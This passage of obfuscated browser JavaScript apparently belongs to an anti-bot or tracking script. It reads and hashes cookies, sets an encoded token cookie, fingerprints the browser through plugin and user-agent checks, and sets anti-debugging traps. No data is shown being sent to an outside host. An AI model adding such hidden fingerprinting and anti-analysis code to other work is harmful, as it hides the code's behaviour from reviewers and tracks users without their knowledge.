'\x43\x55\x75\x54')](_0x209e3a[_0xd5bd('0x32', '\x2a\x2a\x37\x52')](_0x541ab3,0xf),0x2));_0x177d3f+='\x3d';break;}continue;}break;}}continue;case'\x33':var _0x5076a4=_0xd5bd('0x33', '\x67\x55\x39\x46');continue;case'\x34':_0x3ef26f=0x0;continue;case'\x35':var _0x177d3f,_0x3ef26f,_0x581aab;continue;case'\x36':_0x581aab=_0x3d111c[_0xd5bd('0x34', '\x56\x59\x42\x56')];continue;case'\x37':return _0x177d3f;continue;}break;}}function _0xf1824(_0x44f6d1){var _0x24778e=_0x5333db(this,function(){var _0x4f7e9a=function(){return'\x64\x65\x76';},_0xff51d6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5c3ccc=function(){var _0x4717cc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4717cc['\x74\x65\x73\x74'](_0x4f7e9a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1a5028=function(){var _0x2d0d11=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2d0d11['\x74\x65\x73\x74'](_0xff51d6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27059f=function(_0x3c1ab7){var _0x133aed=~-0x1>>0x1+0xff%0x0;if(_0x3c1ab7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x133aed)){_0x4d7103(_0x3c1ab7);}};var _0x4d7103=function(_0x3aa8d8){var _0x64da2b=~-0x4>>0x1+0xff%0x0;if(_0x3aa8d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x64da2b){_0x27059f(_0x3aa8d8);}};if(!_0x5c3ccc()){if(!_0x1a5028()){_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x27059f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x24778e();var _0x4c7bad={'\x67\x61\x69':function _0x34eb36(_0x107e4d,_0x5bfd8d){return _0x1866a0[_0xd5bd('0x35', '\x31\x29\x2a\x69')](_0x107e4d,_0x5bfd8d);}};return function(_0x321384){_0x3eda1e+=_0x321384;return _0x4c7bad[_0xd5bd('0x36', '\x6d\x21\x62\x6d')](_0x44f6d1,_0x321384);};}function _0x37095a(){var _0x528287=new _0x308ee2[_0xd5bd('0x37', '\x70\x32\x36\x78')]();var _0x36c611=new _0x308ee2[_0xd5bd('0x38', '\x79\x77\x39\x4e')](_0xd5bd('0x39', '\x26\x40\x5e\x45'));var _0x5b00e5=_0x49c2a0[_0xd5bd('0x3a', '\x6c\x5b\x54\x37')][_0xd5bd('0x3b', '\x70\x32\x36\x78')]('\x3b');for(var _0x32548f=0x0;_0x1866a0[_0xd5bd('0x3c', '\x75\x47\x6c\x6a')](_0x32548f,_0x5b00e5[_0xd5bd('0x3d', '\x6c\x5b\x54\x37')]);_0x32548f++){var _0x2b17c1=_0x5b00e5[_0x32548f][_0xd5bd('0x3e', '\x76\x37\x55\x24')](0x0,_0x5b00e5[_0x32548f][_0xd5bd('0x3f', '\x52\x63\x72\x52')]('\x3d'));var _0x28ea8f=_0x5b00e5[_0x32548f][_0xd5bd('0x40', '\x57\x6e\x29\x66')](_0x1866a0[_0xd5bd('0x41', '\x44\x71\x42\x38')](_0x5b00e5[_0x32548f][_0xd5bd('0x42', '\x45\x57\x56\x6e')]('\x3d'),0x1),_0x5b00e5[_0x32548f][_0xd5bd('0x43', '\x49\x58\x28\x4d')]);if(_0x36c611[_0xd5bd('0x44', '\x79\x77\x39\x4e')](_0x2b17c1)){_0x528287[_0x528287[_0xd5bd('0x45', '\x5b\x6c\x71\x50')]]=_0x28ea8f;}}_0x1866a0[_0xd5bd('0x46', '\x4c\x79\x51\x6a')](_0x4d07a2);return _0x528287;}function _0x83b7c8(_0x1bfcbd){var _0x327511={'\x71\x54\x56':function _0x2611d9(_0x5c9af3,_0x48e75e){return _0x5c9af3(_0x48e75e);},'\x43\x43\x6e':function _0x21d9c6(_0x5357e0,_0x482225){return _0x5357e0+_0x482225;},'\x5a\x6b\x74':function _0x18a9ba(_0x4a6fbd,_0xf09900){return _0x4a6fbd+_0xf09900;},'\x6c\x54\x44':function _0x17d570(_0x33ba07,_0x43d4b0){return _0x33ba07+_0x43d4b0;},'\x4c\x6b\x59':function _0x1a262c(_0x459744,_0x5ef0bb,_0x530e5a){return _0x459744(_0x5ef0bb,_0x530e5a);},'\x69\x78\x47':function _0x39425d(_0x5c1684,_0x710743){return _0x5c1684-_0x710743;},'\x6e\x49\x76':function _0x5b56e7(_0x487dc3){return _0x487dc3();},'\x4b\x4f\x76':function _0x3890db(_0xa7fe1c){return _0xa7fe1c();},'\x4a\x6e\x73':function _0x5efd92(_0x22555f){return _0x22555f();},'\x41\x68\x68':function _0x1a79f9(_0x3f588c,_0x3f6e9e){return _0x3f588c<_0x3f6e9e;},'\x4d\x53\x4b':function _0x5d13f8(_0x447e32,_0x3aac8c){return _0x447e32(_0x3aac8c);}};var _0x30d2f0=_0xd5bd('0x47', '\x70\x66\x54\x4f')[_0xd5bd('0x48', '\x5d\x7a\x44\x25')]('\x7c'),_0x167a35=0x0;while(!![]){switch(_0x30d2f0[_0x167a35++]){case'\x30':_0x13e912=_0x327511[_0xd5bd('0x49', '\x33\x70\x4d\x29')](btoa,_0x327511[_0xd5bd('0x4a', '\x6c\x5b\x54\x37')](_0x327511[_0xd5bd('0x4b', '\x74\x28\x45\x58')](_0x327511[_0xd5bd('0x4c', '\x70\x32\x36\x78')](_0x327511[_0xd5bd('0x4d', '\x67\x55\x39\x46')](_0x327511[_0xd5bd('0x4e', '\x51\x67\x57\x69')](_0xd5bd,_0x327511[_0xd5bd('0x4f', '\x57\x6e\x29\x66')](_0x5bdd[_0xd5bd('0x50', '\x52\x33\x30\x49')],0x1),_0x2995c7[_0xd5bd('0x51', '\x2a\x2a\x37\x52')](0x0,0x5)),_0xd5bd('0x52', '\x64\x51\x31\x5b')),_0x569089),_0xd5bd('0x53', '\x6c\x73\x52\x6f')),_0x3c8116));continue;case'\x31':var _0x37912f=_0xd5bd('0x54', '\x67\x55\x39\x46');continue;case'\x32':var _0x2df22f='\xdd\x19\x04\x0a\xa2\xa8\x5e\x20';var _0x993d6d=0x2;var _0xfd7fca=0x0;var _0x91262e=[];for(var _0x5e5693=0x0;_0x5e5693<_0x2df22f['\x6c\x65\x6e\x67\x74\x68'];_0x5e5693++){_0x91262e['\x70\x75\x73\x68'](_0x5e5693);}var _0x6ae6c0=_0x91262e.map(function(_0x2e6faf){return (_0x91262e[_0x2e6faf]%_0x993d6d)?'':_0x2df22f[_0x2e6faf];})['\x6a\x6f\x69\x6e']('');var _0xf6d41a=_0x91262e.map(function(_0x3beb78){return (_0x91262e[_0x3beb78]%_0x993d6d)?_0x2df22f[_0x3beb78]:'';})['\x6a\x6f\x69\x6e']('');var _0xab982e=[];for(var _0x5a21fa=0x0;_0x5a21fa<_0x6ae6c0['\x6c\x65\x6e\x67\x74\x68']+_0xf6d41a['\x6c\x65\x6e\x67\x74\x68'];_0x5a21fa++){_0xab982e['\x70\x75\x73\x68'](_0x5a21fa);}var _0x4da5d0=_0xab982e.map(function(_0xd8451d){return _0xd8451d%_0x993d6d==_0xfd7fca?_0x6ae6c0[_0xd8451d/_0x993d6d]:_0xf6d41a[_0xd8451d/_0x993d6d|_0xfd7fca];})['\x6a\x6f\x69\x6e']('');var _0x2ae0f9='\x79\x9f\xd3\xc5\xaa\x46\xa9\xb3';var _0xce9f81=_0x2ae0f9['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x43de9d=_0x2ae0f9['\x73\x75\x62\x73\x74\x72'](0x3);var _0x2995c7=_0xd5bd('0x56', _0x4da5d0);continue;case'\x33':var _0x569089=_0x2d6486[_0xd5bd('0x57', '\x62\x73\x69\x30')]();continue;case'\x34':_0x327511[_0xd5bd('0x58', '\x51\x34\x29\x4f')](_0x4d07a2);continue;case'\x35':var _0x3c8116='';continue;case'\x36':var _0x40ae0c=_0x327511[_0xd5bd('0x59', '\x33\x70\x4d\x29')](_0x37095a);continue;case'\x37':var _0x46ceb6='';continue;case'\x38':_0x327511[_0xd5bd('0x5a', '\x6c\x5b\x54\x37')](_0x4d07a2);continue;case'\x39':for(var _0xde62ab=0x0;_0x327511[_0xd5bd('0x5b', '\x75\x47\x6c\x6a')](_0xde62ab,_0x2995c7[_0xd5bd('0x5c', '\x51\x34\x29\x4f')]);_0xde62ab++){_0x3c8116+=(_0x2995c7[_0xd5bd('0x5d', '\x46\x5a\x74\x25')](_0xde62ab)+_0x569089[_0xd5bd('0x5e', '\x52\x33\x30\x49')](_0xde62ab%_0x569089[_0xd5bd('0x5f', '\x44\x71\x42\x38')]))[_0xd5bd('0x60', '\x2a\x2a\x37\x52')](0x10);}continue;case'\x31\x30':var _0x2d6486=new _0x308ee2[_0xd5bd('0x61', '\x47\x38\x48\x36')](_0x40ae0c[_0xd5bd('0x62', '\x45\x57\x56\x6e')]);continue;case'\x31\x31':var _0x468dec='';continue;case'\x31\x32':for(var _0x46aba1=0x5;_0x327511[_0xd5bd('0x63', '\x49\x58\x28\x4d')](_0x46aba1,_0x37912f[_0xd5bd('0x64', '\x51\x67\x57\x69')]);_0x46aba1++){_0x46ceb6+=_0x37912f[_0x46aba1];}continue;case'\x31\x33':for(var _0xde62ab=0x0;_0x327511[_0xd5bd('0x65', '\x56\x59\x42\x56')](_0xde62ab,_0x40ae0c[_0xd5bd('0x66', '\x6f\x40\x49\x37')]);_0xde62ab++){_0x2d6486[_0xde62ab]=_0x327511[_0xd5bd('0x67', '\x4c\x79\x51\x6a')](_0x186126,_0x327511[_0xd5bd('0x68', '\x6f\x40\x49\x37')](_0x1bfcbd,_0x40ae0c[_0xde62ab]));}continue;case'\x31\x34':for(var _0x4d5f8e=0x0;_0x327511[_0xd5bd('0x69', '\x6c\x5b\x54\x37')](_0x4d5f8e,0x5);_0x4d5f8e++){_0x468dec+=_0x37912f[_0x4d5f8e];}continue;case'\x31\x35':_0x5bdd[_0xd5bd('0x6a', '\x6c\x73\x52\x6f')](_0x327511[_0xd5bd('0x6b', '\x71\x6a\x70\x6b')](btoa,_0x1bfcbd));continue;case'\x31\x36':var _0x13e912;continue;case'\x31\x37':_0x5bdd[_0xd5bd('0x6c', '\x6c\x73\x52\x6f')]();continue;case'\x31\x38':_0x2df17c(_0xd5bd('0x6d', '\x70\x66\x54\x4f'),_0x13e912,0x14);continue;}break;}}function _0x186126(_0x19b558){var _0x478731=0x0;for(var _0x160fa0=0x0;_0x1866a0[_0xd5bd('0x6e', '\x76\x37\x55\x24')](_0x160fa0,_0x19b558[_0xd5bd('0x6f', '\x6d\x21\x62\x6d')]);_0x160fa0++){_0x478731+=_0x19b558[_0xd5bd('0x70', '\x57\x64\x23\x45')](_0x160fa0);}_0x1866a0[_0xd5bd('0x71', '\x56\x59\x42\x56')](_0x4d07a2);return _0x478731;}function _0x2df17c(_0x728c1,_0xfc643,_0x264121){var _0x5b4c80={'\x6b\x79\x47':function _0x5a826d(_0x202aec,_0x1fe56a){return _0x202aec+_0x1fe56a;},'\x59\x4b\x6c':function _0x59759(_0x51aa44,_0x47bc3a){return _0x51aa44+_0x47bc3a;},'\x4f\x45\x54':function _0x44b4bf(_0x1cf56d,_0x374dd4){return _0x1cf56d+_0x374dd4;},'\x57\x63\x53':function _0x132658(_0x1446c8,_0x456021){return _0x1446c8-_0x456021;},'\x6d\x51\x4d':function _0x56a5da(_0x1f456b,_0x5c5e1f){return _0x1f456b+_0x5c5e1f;},'\x59\x63\x75':function _0x436530(_0x5d7580,_0x44fa75){return _0x5d7580+_0x44fa75;},'\x6d\x64\x4f':function _0x31eedd(_0x560bbb,_0x300eed){return _0x560bbb*_0x300eed;},'\x4d\x4c\x6f':function _0x1fa512(_0x1d2328,_0x497d11){return _0x1d2328+_0x497d11;}};var _0x1f2c06=_0xd5bd('0x72', '\x74\x28\x45\x58')[_0xd5bd('0x73', '\x43\x55\x75\x54')]('\x7c'),_0x501a7a=0x0;while(!![]){switch(_0x1f2c06[_0x501a7a++]){case'\x30':var _0x2790b8=0x4;continue;case'\x31':var _0x5bca73=_0x46eee4;continue;case'\x32':var _0x3bdf01='';continue;case'\x33':while(--_0x3aae91){_0x5bca73=_0x5b4c80[_0xd5bd('0x74', '\x57\x6e\x29\x66')](_0x5bca73[_0xd5bd('0x75', '\x6c\x5b\x54\x37')](0x1),_0x5bca73[0x0]);}continue;case'\x34':_0x49c2a0[_0xd5bd('0x76', '\x6c\x73\x52\x6f')]=_0x5b4c80[_0xd5bd('0x77', '\x31\x29\x2a\x69')](_0x5b4c80[_0xd5bd('0x78', '\x56\x59\x42\x56')](_0x5b4c80[_0xd5bd('0x79', '\x70\x66\x54\x4f')](_0x5b4c80[_0xd5bd('0x7a', '\x74\x28\x45\x58')](_0x728c1,'\x3d'),_0xfc643),_0x3bdf01),_0xd5bd('0x7b', '\x4c\x79\x51\x6a'));continue;case'\x35':var _0x3aae91=_0x5b4c80[_0xd5bd('0x7c', '\x26\x40\x5e\x45')](_0x46eee4[_0xd5bd('0x43', '\x49\x58\x28\x4d')],0x2);continue;case'\x36':var _0x46eee4=_0xd5bd('0x7d', '\x56\x5d\x47\x74');continue;case'\x37':while(--_0x2790b8){_0x46eee4=_0x5b4c80[_0xd5bd('0x7e', '\x44\x71\x42\x38')](_0x46eee4[_0xd5bd('0x7f', '\x71\x5e\x69\x2a')](0x1),_0x46eee4[0x0]);}continue;case'\x38':if(_0x264121){var _0x30cd12=new _0x308ee2[_0xd5bd('0x80', '\x43\x55\x75\x54')]();_0x30cd12[_0xd5bd('0x81', '\x26\x40\x5e\x45')](_0x5b4c80[_0xd5bd('0x82', '\x43\x55\x75\x54')](_0x30cd12[_0xd5bd('0x83', '\x43\x55\x75\x54')](),_0x5b4c80[_0xd5bd('0x84', '\x64\x51\x31\x5b')](_0x264121,0x3e8)));var _0x3bdf01=_0x5b4c80[_0xd5bd('0x85', '\x26\x40\x5e\x45')](_0xd5bd('0x86', '\x4d\x6c\x41\x79'),_0x30cd12[_0xd5bd('0x87', '\x64\x51\x31\x5b')]());}continue;}break;}}function _0x1203ca(){var _0x56f4d0={'\x54\x4b\x42':function _0x16d86d(_0x4fce6a,_0xf7093e){return _0x1866a0[_0xd5bd('0x88', '\x33\x70\x4d\x29')](_0x4fce6a,_0xf7093e);},'\x4f\x4b\x42':function _0x4042bc(_0x3e7d44,_0x36db15){return _0x1866a0[_0xd5bd('0x89', '\x26\x40\x5e\x45')](_0x3e7d44,_0x36db15);},'\x68\x78\x6d':function _0x159033(_0x27b1f8,_0xc6287){return _0x1866a0[_0xd5bd('0x8a', '\x5b\x6c\x71\x50')](_0x27b1f8,_0xc6287);},'\x4b\x64\x6d':function _0x5233b9(_0x174607,_0x541628){return _0x1866a0[_0xd5bd('0x8b', '\x74\x28\x45\x58')](_0x174607,_0x541628);},'\x58\x58\x59':function _0x53ca0c(_0x1a5039,_0x205f37){return _0x1866a0[_0xd5bd('0x8c', '\x51\x67\x57\x69')](_0x1a5039,_0x205f37);}};function _0xa286c2(_0x5d71a0){if(_0x56f4d0[_0xd5bd('0x8d', '\x49\x61\x69\x25')](_0x56f4d0[_0xd5bd('0x8e', '\x43\x55\x75\x54')]('',_0x56f4d0[_0xd5bd('0x8f', '\x62\x73\x69\x30')](_0x5d71a0,_0x5d71a0))[_0xd5bd('0x62', '\x45\x57\x56\x6e')],0x1)||_0x56f4d0[_0xd5bd('0x90', '\x45\x57\x56\x6e')](_0x56f4d0[_0xd5bd('0x91', '\x56\x5d\x47\x74')](_0x5d71a0,0x14),0x0)){(function(){}[_0xd5bd('0x92', '\x49\x61\x69\x25')](_0xd5bd('0x93', '\x51\x36\x57\x5b'))());}else{(function(){}[_0xd5bd('0x94', '\x43\x55\x75\x54')](_0xd5bd('0x95', '\x52\x63\x72\x52'))());}return _0xa286c2(++_0x5d71a0);}try{return _0x1866a0[_0xd5bd('0x96', '\x46\x5a\x74\x25')](_0xa286c2,0x0);}catch(_0x4712b3){}};function _0x4d07a2(){if(_0x1866a0[_0xd5bd('0x97', '\x47\x38\x48\x36')](_0x1866a0[_0xd5bd('0x98', '\x47\x38\x48\x36')](new _0x308ee2[_0xd5bd('0x99', '\x6d\x21\x62\x6d')]()[_0xd5bd('0x9a', '\x52\x69\x72\x78')](),_0x3b080f),0x1f4)){_0x1866a0[_0xd5bd('0x9b', '\x33\x70\x4d\x29')](_0x1203ca);}}function _0x52632b(_0x340eba){var _0x304c64={'\x68\x51\x78':function _0x474add(_0x1c3d2a,_0x100c81){return _0x1c3d2a<_0x100c81;},'\x71\x45\x50':function _0x542ba6(_0x33f1b3,_0x32e808){return _0x33f1b3!==_0x32e808;},'\x79\x53\x4a':function _0x21c59a(_0x18a792){return _0x18a792();},'\x75\x6a\x6c':function _0x2f533e(_0x2d690d,_0x57ee9d){return _0x2d690d(_0x57ee9d);},'\x6d\x43\x50':function _0x3c0243(_0x5db613,_0x108c2e){return _0x5db613+_0x108c2e;},'\x74\x50\x73':function _0x3c2b24(_0x33b840,_0x251770){return _0x33b840+_0x251770;},'\x4c\x51\x64':function _0x3385f9(_0x5c9def,_0x20179a){return _0x5c9def===_0x20179a;},'\x52\x7a\x73':function _0x241293(_0xb7a96e,_0x42f1e4){return _0xb7a96e===_0x42f1e4;},'\x6e\x66\x6c':function _0x5001aa(_0x5693cd,_0x3df848){return _0x5693cd(_0x3df848);},'\x63\x47\x44':function _0xc08482(_0x1f6fff,_0x362388){return _0x1f6fff(_0x362388);},'\x7a\x67\x71':function _0xbb3a61(_0x54a9f8,_0x3a31bb){return _0x54a9f8+_0x3a31bb;},'\x69\x71\x54':function _0x41794b(_0x15fe25,_0x41f665){return _0x15fe25+_0x41f665;},'\x52\x78\x64':function _0x5983ce(_0xcf4d77,_0x50135c){return _0xcf4d77(_0x50135c);},'\x64\x6f\x44':function _0x348f9c(_0x4c93d2,_0x2fed42){return _0x4c93d2+_0x2fed42;},'\x45\x68\x61':function _0x18b998(_0x222a44,_0x3e7863){return _0x222a44(_0x3e7863);},'\x55\x59\x79':function _0x5dc2ef(_0x10ec3c,_0x1bd16a){return _0x10ec3c(_0x1bd16a);},'\x79\x72\x41':function _0x4e7047(_0x1500f7,_0x16c17d){return _0x1500f7==_0x16c17d;},'\x65\x51\x73':function _0x1aa62f(_0x6795e6,_0x5c4e3b){return _0x6795e6===_0x5c4e3b;},'\x6f\x49\x61':function _0x491cae(_0x14a20b,_0x381f20){return _0x14a20b<_0x381f20;},'\x67\x41\x77':function _0x299528(_0x31a966,_0x128741){return _0x31a966===_0x128741;},'\x65\x6d\x74':function _0x188edb(_0x5028d7,_0x21a460){return _0x5028d7>_0x21a460;},'\x74\x72\x7a':function _0x50f550(_0x158733,_0x830091){return _0x158733(_0x830091);},'\x6e\x76\x61':function _0x1c0d9d(_0x1f7e32,_0x5ccb9b){return _0x1f7e32(_0x5ccb9b);},'\x55\x4e\x69':function _0x1a00f0(_0x2a70f3,_0x84ff8e){return _0x2a70f3+_0x84ff8e;},'\x74\x6e\x41':function _0x4b46c1(_0x427c26,_0x516d85){return _0x427c26+_0x516d85;},'\x4c\x74\x57':function _0x5e33cf(_0x17d450,_0x487c5f){return _0x17d450+_0x487c5f;},'\x71\x79\x45':function _0x101e29(_0x3d2e7b,_0x1549b0){return _0x3d2e7b(_0x1549b0);},'\x79\x66\x41':function _0x1f942d(_0x1abb02,_0x4cda9b){return _0x1abb02+_0x4cda9b;},'\x4c\x59\x73':function _0x21732c(_0x3034c2,_0x7fac67){return _0x3034c2+_0x7fac67;},'\x77\x44\x6e':function _0x1cae44(_0x2a4106,_0x3caefa){return _0x2a4106+_0x3caefa;},'\x55\x52\x59':function _0x30b962(_0x4919d5,_0xd399b1){return _0x4919d5-_0xd399b1;}};var _0x3cbb55=_0xd5bd('0x9c', '\x51\x36\x57\x5b')[_0xd5bd('0x9d', '\x45\x57\x56\x6e')]('\x7c'),_0x42605a=0x0;while(!![]){switch(_0x3cbb55[_0x42605a++]){case'\x30':for(var _0x2c02cb=0x0;_0x304c64[_0xd5bd('0x9e', '\x65\x46\x5d\x4a')](_0x2c02cb,_0x340eba[_0xd5bd('0x9f', '\x23\x37\x47\x61')]);_0x2c02cb++){var _0x533656=_0x340eba[_0x2c02cb][0x0];var _0x4093bf=_0x340eba[_0x2c02cb][0x2];switch(_0x340eba[_0x2c02cb][0x1]){case _0xd5bd('0xa0', '\x51\x36\x57\x5b'):try{if(_0x304c64[_0xd5bd('0xa1', '\x31\x29\x2a\x69')](typeof _0x304c64[_0xd5bd('0xa2', '\x75\x47\x6c\x6a')](_0x4093bf),_0xd5bd('0xa3', '\x51\x34\x29\x4f'))){_0x2510c7[_0x2510c7[_0xd5bd('0x3d', '\x6c\x5b\x54\x37')]]=_0x304c64[_0xd5bd('0xa4', '\x4d\x6c\x41\x79')](_0x594b0d,_0x304c64[_0xd5bd('0xa5', '\x49\x58\x28\x4d')](_0x533656,_0xd5bd('0xa6', '\x2a\x2a\x37\x52')));}else{_0x2510c7[_0x2510c7[_0xd5bd('0xa7', '\x56\x5d\x47\x74')]]=_0x304c64[_0xd5bd('0xa8', '\x57\x64\x23\x45')](_0x594b0d,_0x304c64[_0xd5bd('0xa9', '\x33\x70\x4d\x29')](_0x533656,_0xd5bd('0xaa', '\x52\x63\x72\x52')));}}catch(_0x3fc65e){_0x2510c7[_0x2510c7[_0xd5bd('0x34', '\x56\x59\x42\x56')]]=_0x304c64[_0xd5bd('0xab', '\x6d\x21\x62\x6d')](_0x594b0d,_0x304c64[_0xd5bd('0xac', '\x49\x58\x28\x4d')](_0x533656,_0xd5bd('0xad', '\x6d\x21\x62\x6d')));}break;case _0xd5bd('0xae', '\x57\x6e\x29\x66'):try{try{_0x132b51=_0x304c64[_0xd5bd('0xaf', '\x45\x57\x56\x6e')](_0x4093bf);if(_0x304c64[_0xd5bd('0xb0', '\x43\x55\x75\x54')](typeof _0x132b51,_0xd5bd('0xb1', '\x78\x54\x25\x73'))){_0x2510c7[_0x2510c7[_0xd5bd('0xb2', '\x79\x77\x39\x4e')]]=_0x304c64[_0xd5bd('0xb3', '\x6c\x5b\x54\x37')](_0x594b0d,_0x304c64[_0xd5bd('0xb4', '\x52\x69\x72\x78')](_0x533656,_0xd5bd('0xb5', '\x6d\x21\x62\x6d')));}else if(_0x304c64[_0xd5bd('0xb6', '\x46\x5a\x74\x25')](_0x132b51,null)){_0x2510c7[_0x2510c7[_0xd5bd('0xb7', '\x46\x5a\x74\x25')]]=_0x304c64[_0xd5bd('0xb8', '\x33\x70\x4d\x29')](_0x594b0d,_0x304c64[_0xd5bd('0xb9', '\x28\x78\x54\x64')](_0x533656,_0xd5bd('0xba', '\x71\x6a\x70\x6b')));}else{_0x2510c7[_0x2510c7[_0xd5bd('0xbb', '\x52\x63\x72\x52')]]=_0x304c64[_0xd5bd('0xbc', '\x64\x51\x31\x5b')](_0x594b0d,_0x304c64[_0xd5bd('0xbd', '\x2a\x2a\x37\x52')](_0x304c64[_0xd5bd('0xbe', '\x49\x58\x28\x4d')](_0x533656,'\x3d'),_0x132b51[_0xd5bd('0xbf', '\x49\x61\x69\x25')]()));}}catch(_0x52fb57){_0x2510c7[_0x2510c7[_0xd5bd('0xc0', '\x31\x29\x2a\x69')]]=_0x304c64[_0xd5bd('0xc1', '\x51\x36\x57\x5b')](_0x594b0d,_0x304c64[_0xd5bd('0xc2', '\x52\x69\x72\x78')](_0x533656,_0xd5bd('0xc3', '\x26\x40\x5e\x45')));break;}break;}catch(_0x1d8f5e){_0x2510c7[_0x2510c7[_0xd5bd('0xc4', '\x57\x64\x23\x45')]]=_0x304c64[_0xd5bd('0xc5', '\x52\x33\x30\x49')](_0x594b0d,_0x304c64[_0xd5bd('0xc6', '\x52\x33\x30\x49')](_0x304c64[_0xd5bd('0xc7', '\x6f\x40\x49\x37')](_0x533656,'\x3d'),_0x1d8f5e));}break;case _0xd5bd('0xc8', '\x41\x4a\x77\x25'):try{var _0x1c2313=_0xd5bd('0xc9', '\x6b\x51\x38\x76')[_0xd5bd('0xca', '\x52\x63\x72\x52')]('\x7c'),_0x4dabbd=0x0;while(!![]){switch(_0x1c2313[_0x4dabbd++]){case'\x30':try{_0x19fb91=_0x2ccc97[_0xd5bd('0xcb', '\x56\x5d\x47\x74')]('\x69');}catch(_0x1f5903){_0x2510c7[_0x2510c7[_0xd5bd('0xcc', '\x67\x55\x39\x46')]]=_0x304c64[_0xd5bd('0xcd', '\x6d\x21\x62\x6d')](_0x594b0d,_0xd5bd('0xce', '\x51\x67\x57\x69'));break;}continue;case'\x31':try{var _0x5444c3=_0x19f708[_0xd5bd('0xcf', '\x71\x6a\x70\x6b')][_0xd5bd('0x3d', '\x6c\x5b\x54\x37')];if(_0x304c64[_0xd5bd('0xd0', '\x28\x78\x54\x64')](_0x5444c3,0x0)||_0x304c64[_0xd5bd('0xd1', '\x2a\x2a\x37\x52')](_0x5444c3,null)){_0x2510c7[_0x2510c7[_0xd5bd('0xc0', '\x31\x29\x2a\x69')]]=_0x304c64[_0xd5bd('0xd2', '\x70\x66\x54\x4f')](_0x594b0d,_0xd5bd('0xd3', '\x57\x25\x42\x62'));break;}}catch(_0x3820ee){_0x2510c7[_0x2510c7[_0xd5bd('0xd4', '\x6d\x4b\x73\x42')]]=_0x304c64[_0xd5bd('0xd5', '\x44\x71\x42\x38')](_0x594b0d,_0xd5bd('0xd6', '\x2a\x2a\x37\x52'));break;}continue;case'\x32':var _0x2ccc97=[];continue;case'\x33':for(var _0x19fb91=0x0;_0x304c64[_0xd5bd('0xd7', '\x6f\x40\x49\x37')](_0x19fb91,_0x19f708[_0xd5bd('0xd8', '\x57\x6e\x29\x66')][_0xd5bd('0xd9', '\x49\x61\x69\x25')]);_0x19fb91++){var _0x5a472a=_0xd5bd('0xda', '\x49\x58\x28\x4d')[_0xd5bd('0xdb', '\x75\x47\x6c\x6a')]('\x7c'),_0x2d5add=0x0;while(!![]){switch(_0x5a472a[_0x2d5add++]){case'\x30':var _0x3156f8=_0xd5bd('0xdc', '\x4d\x6c\x41\x79');continue;case'\x31':if(_0x304c64[_0xd5bd('0xdd', '\x49\x61\x69\x25')](typeof _0x19f708[_0xd5bd('0xde', '\x28\x78\x54\x64')][_0x19fb91],_0xd5bd('0xdf', '\x52\x33\x30\x49'))){_0x2510c7[_0x2510c7[_0xd5bd('0x5f', '\x44\x71\x42\x38')]]=_0x304c64[_0xd5bd('0xe0', '\x6b\x51\x38\x76')](_0x594b0d,_0xd5bd('0xe1', '\x6c\x73\x52\x6f'));break;}continue;case'\x32':var _0x108fea=_0x19f708[_0xd5bd('0xe2', '\x46\x5a\x74\x25')][_0x19fb91][_0xd5bd('0xe3', '\x51\x34\x29\x4f')];continue;case'\x33':if(_0x304c64[_0xd5bd('0xe4', '\x79\x77\x39\x4e')](_0x2ccc97[_0xd5bd('0xe5', '\x4d\x6c\x41\x79')](_0x3156f8),0x0)){_0x2ccc97[_0xd5bd('0x6a', '\x6c\x73\x52\x6f')](_0x3156f8);}continue;case'\x34':if(_0x304c64[_0xd5bd('0xe6', '\x41\x4a\x77\x25')](typeof _0x108fea,_0xd5bd('0xe7', '\x28\x78\x54\x64'))){_0x3156f8=_0xd5bd('0xe8', '\x6d\x21\x62\x6d');}else if(_0x304c64[_0xd5bd('0xe9', '\x52\x63\x72\x52')](_0x108fea[_0xd5bd('0xea', '\x6f\x40\x49\x37')]('\x2e')[_0xd5bd('0x66', '\x6f\x40\x49\x37')],0x1)){_0x3156f8=_0x108fea[_0xd5bd('0xeb', '\x47\x38\x48\x36')]('\x2e')[_0xd5bd('0xec', '\x45\x57\x56\x6e')]();}continue;}break;}}continue;case'\x34':for(var _0x19fb91=0x0;_0x304c64[_0xd5bd('0xed', '\x75\x47\x6c\x6a')](_0x19fb91,_0x2ccc97[_0xd5bd('0x50', '\x52\x33\x30\x49')]);_0x19fb91++){_0x2510c7[_0x2510c7[_0xd5bd('0xee', '\x4d\x6c\x41\x79')]]=_0x304c64[_0xd5bd('0xef', '\x62\x73\x69\x30')](_0x594b0d,_0x304c64[_0xd5bd('0xf0', '\x26\x40\x5e\x45')](_0xd5bd('0xf1', '\x6b\x51\x38\x76'),_0x2ccc97[_0x19fb91]));}continue;}break;}}catch(_0x33687d){_0x2510c7[_0x2510c7[_0xd5bd('0x64', '\x51\x67\x57\x69')]]=_0x304c64[_0xd5bd('0xf2', '\x71\x6a\x70\x6b')](_0x594b0d,_0x304c64[_0xd5bd('0xf3', '\x76\x37\x55\x24')](_0xd5bd('0xf4', '\x29\x42\x46\x62'),_0x33687d));}break;case _0xd5bd('0xf5', '\x46\x5a\x74\x25'):if(_0x304c64[_0xd5bd('0xf6', '\x6c\x5b\x54\x37')](_0x533656,_0xd5bd('0xf7', '\x44\x71\x42\x38'))){try{var _0x1b56d1='';var _0x40a031=navigator[_0xd5bd('0xf8', '\x71\x5e\x69\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd5bd('0xf9', '\x4c\x79\x51\x6a')](_0x40a031)){_0x1b56d1=_0xd5bd('0xfa', '\x71\x5e\x69\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera 